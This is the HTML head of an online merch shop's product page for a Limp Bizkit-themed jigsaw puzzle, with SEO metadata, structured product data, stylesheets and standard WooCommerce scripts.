

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/
body_size: 25546
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://limpbizkitshop.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 | Limp Bizkit Merch</title>
<meta name="description" content="An irresistible family train, stress-free pastime, or reward for any puzzle aficionadoChoose from 5 sizes: 30 gadgets, 110 gadgets, 252 gadgets, 500 gadgets,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 | Limp Bizkit Merch" />
<meta property="og:description" content="An irresistible family train, stress-free pastime, or reward for any puzzle aficionadoChoose from 5 sizes: 30 gadgets, 110 gadgets, 252 gadgets, 500 gadgets," />
<meta property="og:url" content="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" />
<meta property="og:site_name" content="Limp Bizkit Shop" />
<meta property="og:updated_time" content="2025-05-22T23:46:45+07:00" />
<meta property="og:image" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" />
<meta property="og:image:secure_url" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="46.29" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="LIMSKDU-82682" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 | Limp Bizkit Merch" />
<meta name="twitter:description" content="An irresistible family train, stress-free pastime, or reward for any puzzle aficionadoChoose from 5 sizes: 30 gadgets, 110 gadgets, 252 gadgets, 500 gadgets," />
<meta name="twitter:image" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;46.29" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="10000 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://limpbizkitshop.com/#organization","name":"Limp Bizkit Shop - Official Limp Bizkit Merchandise Store","url":"http://limpbizkitshop.com","logo":{"@type":"ImageObject","@id":"https://limpbizkitshop.com/#logo","url":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png","contentUrl":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png","caption":"Limp Bizkit Shop","inLanguage":"en-US","width":"500","height":"179"}},{"@type":"WebSite","@id":"https://limpbizkitshop.com/#website","url":"https://limpbizkitshop.com","name":"Limp Bizkit Shop","publisher":{"@id":"https://limpbizkitshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg","width":"600","height":"600","caption":"Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#webpage","url":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/","name":"Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 | Limp Bizkit Merch","datePublished":"2023-10-11T11:16:47+07:00","dateModified":"2025-05-22T23:46:45+07:00","isPartOf":{"@id":"https://limpbizkitshop.com/#website"},"primaryImageOfPage":{"@id":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 | Limp Bizkit Merch","description":"An irresistible family train, stress-free pastime, or reward for any puzzle aficionadoChoose from 5 sizes: 30 gadgets, 110 gadgets, 252 gadgets, 500 gadgets, or 1000 gadgetsExtreme-quality chipboard gadgets with vibrant sublimated printPackaged in a gift-ready metallic area with the puzzle image on the lidActually useful ages: 30 gadgets for ages 4+, 110 gadgets for ages 6+, 252 gadgets for ages 8+, 500 gadgets for ages 9+, and 1000 gadgets for adultsWARNING: Choking Hazard&mdash;Small Components. Not for youths beneath 3 yearsPrinted just for you everytime you order. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"LIMSKDU-82682","category":"Others","mainEntityOfPage":{"@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#webpage"},"image":[{"@type":"ImageObject","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#li-comment-247","description":"Looks just like in the picture and came faster than expected","datePublished":"2023-06-27 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#li-comment-246","description":"They're like photos, comfortable and work pretty well","datePublished":"2022-04-16 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuel"}}],"offers":{"@type":"Offer","price":"46.29","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/","seller":{"@type":"Organization","@id":"https://limpbizkitshop.com/","name":"Limp Bizkit Shop","url":"https://limpbizkitshop.com","logo":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png"}},"@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//limpbizkitshop.b-cdn.net' />
<link href='https://limpbizkitshop.b-cdn.net' rel='preconnect' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Feed" href="https://limpbizkitshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Comments Feed" href="https://limpbizkitshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 Comments Feed" href="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://limpbizkitshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://limpbizkitshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://limpbizkitshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://limpbizkitshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://limpbizkitshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.5);
				src:
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.5) format("embedded-opentype"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.5) format("woff2"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.5) format("truetype"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.5) format("woff"),
					url(https://limpbizkitshop.b-cdn.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.5#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js" data-rocket-defer defer></script>
